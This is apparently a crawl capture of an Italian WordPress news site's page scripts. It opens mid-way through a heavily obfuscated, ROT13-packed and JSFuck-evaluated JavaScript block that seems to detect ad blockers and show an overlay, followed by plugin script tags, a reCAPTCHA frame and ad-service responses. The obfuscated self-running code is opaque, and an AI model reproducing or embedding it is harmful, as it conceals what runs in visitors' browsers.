Z=O.2t.2b||T.3i||O.G.2b,o=T.7b||O.G.2q||O.2t.2q,n=O.1t(\'1T\'),s=g();n.1d=s;n.w.1z=\'2W\';n.w.1u=\'0\';n.w.19=\'0\';n.w.1p=Z+\'1R\';n.w.1P=o+\'1R\';n.w.2Z=l;n.w.2y=\'7a\';O.G.1r(n);d q=\'<n 2z="{"7z":"7y"}" w="F-1y:10.7x;F-1g:1f-1e;1v:7w;">7s 6X 6q 2s 6W 6n 69 68 67</n>\';q=q.17(\'66\',g());q=q.17(\'61\',g());d v=O.1t(\'1T\');v.1G=q;v.w.1z=\'28\';v.w.1C=\'1M\';v.w.1u=\'1M\';v.w.1p=\'5M\';v.w.1P=\'5L\';v.w.2y=\'2A\';v.w.1U=\'.6\';v.w.3l=\'3P\';v.1x(\'5K\',Q(){b=b.5J(\'\').5I().5H(\'\');T.3e.2z=\'//\'+b});O.1b(s).1r(v);d a=O.1t(\'1T\'),S=g();a.1d=S;a.w.1z=\'2W\';a.w.19=o/7+\'1R\';a.w.5C=Z-2Y+\'1R\';a.w.5B=o/3.5+\'1R\';a.w.2Z=\'#5X\';a.w.2y=\'2A\';a.w.1q+=\'F-1g: "5V 5U", 1B, 1X, 1f-1e !H\';a.w.1q+=\'5T-1P: 6o !H\';a.w.1q+=\'F-1y: 5G !H\';a.w.1q+=\'1a-1A: 1O !H\';a.w.1q+=\'1Y: 6p !H\';a.w.1F+=\'2s\';a.w.3c=\'1M\';a.w.6g=\'1M\';a.w.6U=\'3h\';O.G.1r(a);a.w.6S=\'1N 6R 6Q -6P 6O(0,0,0,0.3)\';a.w.1K=\'3Q\';d c=30,k=22,L=18,t=18;x((T.3i<3g)||(6m.1p<3g)){a.w.3b=\'50%\';a.w.1q+=\'F-1y: 6l !H\';a.w.3c=\'6j;\';v.w.3b=\'65%\';d c=22,k=18,L=12,t=12};a.1G=\'<3m w="1v:#6h;F-1y:\'+c+\'2n;1v:\'+e+\';F-1g:1B, 1X, 1f-1e;F-1L:6f;I-19:1w;I-1C:1w;1a-1A:1O;">\'+u+\'</3m><3w w="F-1y:\'+k+\'2n;F-1L:6r;F-1g:1B, 1X, 1f-1e;1v:\'+e+\';I-19:1w;I-1C:1w;1a-1A:1O;">\'+h+\'</3w><6e w=" 1F: 2s;I-19: 0.3N;I-1C: 0.3N;I-1u: 2h;I-3d: 2h; 3x:6d 6c #6b; 1p: 25%;1a-1A:1O;"><c w="F-1g:1B, 1X, 1f-1e;F-1L:3v;F-1y:\'+L+\'2n;1v:\'+e+\';1a-1A:1O;">\'+E+\'</c><c w="I-19:6w;"><2e 6v="1n.w.1U=.9;" 6u="1n.w.1U=1;"  1d="\'+g()+\'" w="3l:3P;F-1y:\'+t+\'2n;F-1g:1B, 1X, 1f-1e; F-1L:3v;3x-6s:3h;1Y:1w;6t-1v:\'+J+\';1v:\'+j+\';1Y-1u:2g;1Y-3d:2g;1p:60%;I:2h;I-19:1w;I-1C:1w;" 6k="T.3e.6N();">\'+M+\'</2e></c>\';T[\'\'+Y+\'\']=2C;23{14 T[\'\'+Y+\'\']}27(f){}}}})();T.3O=Q(r,g){d a=5S.5W,b=T.5Y,n=a(),v,e=Q(){a()-n<g?v||b(e):r()};b(e);U{5D:Q(){v=1}}};d 2N;2V(Q(){Q y(){23{U\'1l\'2U T&&T[\'1l\']!==2S}27(r){U!1}};Q q(){d a=r(10),g=r(10);b(a,g);d v=e(a);x(v==g){U!0}V{U!1}};Q b(r,g){x(g==\'\'){1l.5F(r)}V{2O=g;1l.2o(r,2O)}};Q e(r){29=1l.2l(r);x(29){};x(29){U 29}V{U\'3q\'}};Q r(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q p(r,g){U R.C(R.B()*(g-r)+r)};d n=0,a=\'62\';x(2j!=\'2D\'){x(y()){x(q()){d g=e(a);x(g==\'3q\'){b(a,r(1E));g=r(1E);d v=1,z=\'\';1s(v<30){2G=r(10);2M=r(p(0,9));1l.2o(2G,2M);v++};14 v}V{};g=g.W;g--;x(g>0){b(a,r(g));U!0}V{x(n==1){b(a,r(1E));2i.2o(\'2f\',0)}}}V{}}V{}};2N=T.3O(Q(){T[\'\'+Y+\'\'].1I(T[\'\'+Y+\'\'].1Q,T[\'\'+Y+\'\'].6z)},3n*2c)});',62,479,'|||||||||||||||||||fglyr|vs||||||ine|||||||||||qbphzrag||shapgvba|Zngu||jvaqbj|erghea|ryfr|yratgu|Fgevat|kSGwyooGvf||sebzPunePbqr|enaqbz|sybbe|||sbag|obql|vzcbegnag|znetva||||||puneNg|||qryrgr||qrpbqr|ercynpr||gbc|guvf|punePbqrNg|jvqgu|pffGrkg|nccraqPuvyq|juvyr|perngrRyrzrag|yrsg|pbybe|10ck|nqqRiragYvfgrare|fvmr|cbfvgvba|grkg|trgRyrzragOlVq|xmkqLFCJ|vq|frevs|fnaf|snzvyl|sbe|5000ck|guvfhey|XJdlqjhM|ybpnyFgbentr|128|0ck|pragre|urvtug|XtDeOEVnuUJO|ck|fep|QVI|bcnpvgl|aU7rKmBfT|frgCebcregl|trarin|cnqqvat|p2|nyvta|Uryirgvpn|obggbz|fhofge|lcCERpuvSpNR|qvfcynl|vaareUGZY|gDklBEvoFZH|dRNRBDzSOeEj|vaqrkBs|ivfvovyvgl|jrvtug|30ck||||gel|baybnq|||pngpu|nofbyhgr|tbg|cg|frgVgrz|ybnq|pyvragUrvtug|baernqlfgngrpunatr|oybpx|qbphzragRyrzrag|abar|arj|Vzntr|bareebe|mVaqrk|uers|oNcXguaB|pyvragJvqgu|1000|98|qvi|tuNecBufXd|60ck|nhgb|frffvbaFgbentr|URlsqCnsSOc|Vy|trgVgrz|97|jXOldsNZO|arjinyhr|LJEmMJ5mMD|LJEmMKW2MKV|fglyrFurrg|ahyy|LJEsL2uuoz5yoN|va|MPGoTtbPCkH|svkrq|vfAnA|120|onpxtebhaqPbybe|10000|qbFpebyy|haqrsvarq|ab|RqDArwwfoeNI|glcr|mm|wct|rkc|puvyqAbqrf|onaare_nq|uvqqra|kk|||MzS2nJAiov5cL28|YAifmdfQURjO|pTSlqT5ypzSxpl55p20hrJSbo28hL29g|HXMZaUvZ|nggnpuRirag|p3|fpevcg||lhNlxTRu|fvgb|224|aa|oybpxre|nq|trgRyrzragfOlGntAnzr|urnq|300|u1|obeqre|ernqlFgngr|pbzcyrgr|115|mbbz|znetvaYrsg|evtug|ybpngvba|QBZPbagragYbnqrq|640|15ck|vaareJvqgu|erzbirRiragYvfgrare|qrgnpuRirag|phefbe|u3|5rz|kEJtDsyDI|cbvagre|ivfvoyr|LJEhYzIvLKxhL29g|LF5fnKMyp3OipaEgMJEcLF5yqD|LJDgMz9iqTIl|LJDgoTV|LJDhMz94ozI0q29ln3ZhL29g|naIcL3yuMUZhL29g|LJEPLJ5hMKWKpzSj|LJDgoTSvMJj|LJDhoJScoP5lqD|cre|LJEjo3O1pN|LJDgnJ5hMKV|LJEmYGR|fglyrFurrgf|pbagvahner|LJDgMaWuoJH|reebe|LJDgnTIuMTIl|LJE2MKW0nKAcozphLJ9fYzAioD|xpbyoqnxpbyo|zbp|anivtner|fhy|LJDgnJ1a|DJEZLKyypwV||LJDgoTIzqN|LJDgoTSlM2HhpT5a|123|LJEsMz9iqTIl|LJEzpzSgMD|LJEbMJSxMKV|LJEcMaWuoJH|LJE2MKW0nKAyoJIhqP0mAQZlZl5dpTp|q2yxMI9mn3ymL3WupTIlYzcjMj|oTSlM2IsLzShozIlYzqcMt|LzShozIlK2SxYzqcMt|MzS2nJAiowRhnJAi|p3S1LKWyYJSxYaOhMj|LJEmnJEyLzSl|LJEmpTSwMD|L2SmYzAfnJAeLJWcoTy0rF5wo20|LJEmpKIupzH|D0EBYGZmAP0kZQxgZGZ3rP1uMP1vLJ5hMKV|LJEwoTyyoaDgZQNlZGD3YJuip3DkYJWuoz5ypv1uMP5dpTp|ZGZ2A19uMP1woTyyoaEWEQV0AwDhnaOa|p2g5p2AlLKOypv5dpTp|AmVjrQxjYzcjMj|LzShozIlAQL4|AQL4rQLjYzcjMj|LzShozIlYzcjMj|LzShozIlAmV4rQxj|fhovgb|LJEmYayunT9iYzAioD|pUWioJ90MF5jLJylYzAioD|LKZhnJ5vo3thL29g|ntenir|qvfnovyvgb|DJEPo3tkAwN|DJEOpzIu|DJETpzSgMGR|DJETpzSgMGV|VTSxK2WirN|LzShozIlLJD|LJEOMN|LJEvLJ5hMKV|LJEPLJ5hMKV|LzShozIlK2Sx|LJEHMJSmMKV|M2kcozgmq3WupUOypt|DJETpzSgMGZ|DJEQo250LJyhMKV|DJERnKL|LJEmoT90|DJEWoJSaMD|ETy2DJEQ|ETy2DJEP|ETy2DJEO|ETy2DJDm|ETy2DJDl|ETy2DJDk|ETy2DJD|DJETpzSgMGD|DJEmK2qio2qfMI8jAN||DJEmK2qio2qfMI8jZj|DJEZLKyypwR|DJEmK2qio2qfMI8jZt|LzShozIlnJD|pT9jqKOuMN|BX||naahapv|LJDgL29hqTScozIl|LJDgL29hqTScozIlYGR|Qvfnovyvgn|LJDgL29hqTScozIlYGV|DJEmK2qio2qfMI8jZD|chooyvpvg|qnyyn|ivgn|znagrahgb|rtenir|abfgeb|DJDmZQO4ZGD1|chooyvpvgnev|tyv|DJD3Zwu4BGN|oybppnaqb|fgn|oebjfre|ghb|Orairahgb|SSSSSS|001opp|777777|RRRRRR|LJEmYGNk|p3OioaAipzIxK2kcozf|DJDmZQO4ZwHj|o3I0LaWunJ4gpTScMN|M29iM2kyK2Sx|qT9lpzIhqUbhLJEhMKEup2yuYzAioF9gM2yxY2SxYzcm|91|m0|Qngr|yvar|Oynpx|Nevny|abj|sss|erdhrfgNavzngvbaSenzr|frgGvzrbhg|rapbqr|zvaUrvtug|zvaJvqgu|pyrne|Mn|erzbirVgrz|16cg|wbva|erirefr|fcyvg|pyvpx|40ck|160ck||SVYYIRPGVQ2|fssixkVlytmZ||||SVYYIRPGVQ1|fvgr|bja|lbhe|ba|abezny|12ck|gb|500|enqvhf|onpxtebhaq|bazbhfrbhg|bazbhfrbire|35ck|109|navzngvba|KEHCUktdzfW|NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm0123456789|PPP|fbyvq|1ck|ue|200|znetvaEvtug|999|rirag|45ck|bapyvpx|18cg|fperra|erybnq|eton|8ck|24ck|14ck|obkFunqbj|senzrRyrzrag|obeqreEnqvhf|LJEsLKWyLD|nqoybpx|jnl|eRjWtHhckpY|LJEsLz94|LJEsLzya|LJEsp2kiqN|Zm93r3qiNU91MalzM2ldM2hwsKrjp2rgNG5xp20jNaT2oKBjpw5dM28|Zm9vNVAirVrdrVFzqw5xp20jNaT2oKBjpw5dM28|Zm9vNVNzqbFdq2ziNm55MKvjpm5xp20jNaT2oKBjpw5dM28|Zm93r3qiN3B0MLFdMm5xp20jMKF4Z2FjrKXgNKBgoKBfZazxpk|Zm93r3qiN29jN2lzZaBjpG9vNVBzpbBzZ3B0MLX0Z2zhMKrzqm9aMLNdM29iZazxpk|LJEmYJWuoz5ypt|Yl9jLJqyLJDlYzqio2qfMKA5ozEcL2S0nJ9hYzAioF9jLJqyLJDinaZiLJEmLayao29aoTHhnaZ|dhrelFryrpgbe|nJ5mYzSxp2W5M29iM2ky|prvy|nof|nQ0kZQD|yoFOhfVPy|frgVagreiny|LJEsp3OuL2H|vafregOrsber|LJEmK3E5pTH|468ck|glcrbs|kHqXaoXo|ncWHuwysZ|ngna|VuzECelZKcKJ|LJEsAmV4|LJEsZmNj|LJEsZGVj|Orfg|rz9iqzIlYzSxozI0LKAcLF5wo20ip2uupzIxY2Wuoz5ypaOuM2ImY2EupaE0LJqmLzShozIlYzSmpUt|rJSbo28hLJEhMKEup2yuYzAioF9mMKW2C3Z9ZwLl|p1|oynpx|5cg|QRCERPNGRQ_RAQCBVAG|zrffntr|9999|vaareUrvtug|127|pyrneVagreiny|2048|perngrGrkgAbqr|pff|192|[base64]|rJSmozxhLJEhMKEup2yuYzAioF9xMKAcM24ipzIfLKIhL2tiM2M4Y2IfnKEypTSlqT5ypy8|LJEmYJMio3Eypt|LJE0pzSwn2Ilpl5hMKD|L3W1ozAbrKWioTjhLJEhMKEup2yuYzAioF92LKA0C2MaCGZ|o3tgMP5uMT5yqTSmnJRhL29gY2S1nJD9ZmZ|p2IlqzHhLJEhMKEup2yuYzAioF9jpz9go2kiLJD|MQ0k|pbz|nqargnfvn|LzShozIlqUWuL2fhozI0|191|LJEwoTy4rP5hMKD|LJEhMKEup2yuYzAioD'.fcyvg('|'),0,{}));*/});var wtNYhCIVEm = [+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var frPLeVPN = '';var _0x41d7=['length','charCodeAt','fromCharCode'];for(var i=0;i< frQiMfLlCV[_0x41d7[0]];i++){var lLgePMSRJJa=frQiMfLlCV[_0x41d7[1]](i);if(97<= lLgePMSRJJa&& lLgePMSRJJa< 123){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 7)% 26+ 97)}else {if(65<= lLgePMSRJJa&& lLgePMSRJJa< 91){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 13)% 26+ 65)}else {frPLeVPN+= String[_0x41d7[2]](lLgePMSRJJa)}}};var x=frPLeVPN;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()</script><script type="text/javascript" id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="superpwa-register-sw-js-extra">var superpwa_sw = {"url":"/superpwa-sw.js?2.1.16","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"Sei attualmente offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js" id="superpwa-register-sw-js"></script> <script type="text/javascript" id="superpwa_ptrfp_lib_script-js-extra">var superpwa_ptr_obj = {"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"};
//# sourceURL=superpwa_ptrfp_lib_script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/admin/js/superpwa-ptr-lib.min.js" id="superpwa_ptrfp_lib_script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/toggle-script.js" id="chromenews-toggle-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/navigation.js" id="chromenews-navigation-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/skip-link-focus-fix.js" id="chromenews-skip-link-focus-fix-js"></script> <script type="text/javascript" id="chromenews-script-js-extra">var AFlocalizedTime = {"format":"en-GB"};
//# sourceURL=chromenews-script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/admin-dashboard/dist/chromenews_scripts.build.js" id="chromenews-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/marquee/jquery.marquee.js" id="marquee-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/slick/js/slick.min.js" id="slick-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery-match-height/jquery.matchHeight.min.js" id="matchheight-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script> </body> <script type="application/json" id="optimization-detective-detect-args">["https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.40000000000000002220446049250313080847263336181640625,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https://lagazzettadigitale.it/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"d4158817cb3099bdd08efad1f9b8fe8c","currentUrl":"https://lagazzettadigitale.it/?top_ten_id=32382&view_counter=1&_wpnonce=d932f4578e","urlMetricSlug":"d751713988987e9331980363e24189ce","cachePurgePostId":55981,"urlMetricHMAC":"f7b79de2e4adbb2635acf81b7fa22ae1","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]</script> <script type="module">async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4</script> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/wp-admin/admin-ajax.php?action=the_champ_sharing_count&urls%5B%5D=https%3A%2F%2Flagazzettadigitale.it%2Fcome-cucinare-la-pasta-alla-carbonara%2F
body_size: -98
content:
{"facebook_urls":[["https:\/\/lagazzettadigitale.it\/come-cucinare-la-pasta-alla-carbonara\/"]],"status":1,"message":{"https:\/\/lagazzettadigitale.it\/come-cucinare-la-pasta-alla-carbonara\/":{"linkedin":0,"pinterest":0,"reddit":0}}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ylcUy5puwKumCeyXsgGeYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769740224284');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVHJXitYP-mjJcJcS85dzFV1uP9h-8JosVBes4EZ2nISMKiM3b-UBeRBDTprWIeRWVBnOHnlt_potaLmX4mae4cxgZWRg1mOzXl2qF1Zmi7RgyayVm4-AodwbZK0EGeaGJWpG1BDPLK-1l3ZemJ5aNUs89tnVTb-8sZa3wfsODGLabiB7Lxf1cQ7Qnz/_/ads/banner_/ad_headerbg._adplugin._popunder.?adpartner=
body_size: -1285
content:
window['4d01c80d-ca18-4bfc-8fe6-87a07d382a6f'] = true;